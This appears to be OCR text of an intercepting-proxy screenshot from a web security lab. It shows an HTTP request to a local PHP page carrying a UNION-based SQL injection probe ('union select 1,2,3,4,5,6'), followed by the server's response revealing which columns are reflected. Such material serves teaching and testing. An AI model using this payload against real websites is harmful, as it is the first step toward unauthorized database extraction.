 Request
Raw Params Headers Hex
GET /union.php?id=-100+union+select+1,2,3,4,5,6--+ HTTP/1.1
Host: 192.168.111.130
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 8
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 04 Oct 2021 02:32:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 7
Connection: close
Content-Type: text/html
2 4<br>